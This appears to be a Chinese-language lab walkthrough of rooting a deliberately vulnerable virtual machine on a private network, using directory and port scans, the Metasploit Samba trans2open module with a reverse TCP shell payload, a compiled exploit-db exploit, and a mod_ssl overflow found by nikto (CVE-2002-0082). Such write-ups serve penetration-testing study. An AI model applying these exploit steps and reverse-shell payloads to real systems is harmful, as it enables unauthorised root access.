

靶机地址:172.16.1.193

Kali地址:172.16.1.107



首页为Apache测试页,没看到有价值信息



尝试目录扫描:

点击查看:

http://172.16.1.193/index.html

http://172.16.1.193/manual/

http://172.16.1.193/manual/mod/mod_ssl/

User manual mod_ssl version 2.8

http://172.16.1.193/usage/

Webalizer

http://172.16.1.193/mrtg/



好吧,我还是不要在web上执迷不悟了,端口扫描看看。







发现了139端口,samba。Kali的msf尝试攻击

使用第11个,exploit/linux/samba/trans2open,设置目标ip为靶机地址



show payloads 查看可使用的载荷



选择反弹shell的方式,set payload linux/x86/shell/reverse_tcp,运行



expolit得到反弹shell

权限为root,完成



漏洞利用方法二:

Kali搜索

使用/usr/share/exploitdb/exploits/multiple/remote/10.c,复制出来,使用gcc编译

查看并设置参数执行。获取root权限

完成。

注:

网上还有其他方法

使用Apache OpenSSL溢出漏洞利用



使用nikto扫描

命令nikto -h 172.16.1.193 -o result.html

发现可用信息:

mod_ssl/2.8.4 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.



Kali搜索Apache OpenSSL,选择利用

。。。该方法也能拿到root权限。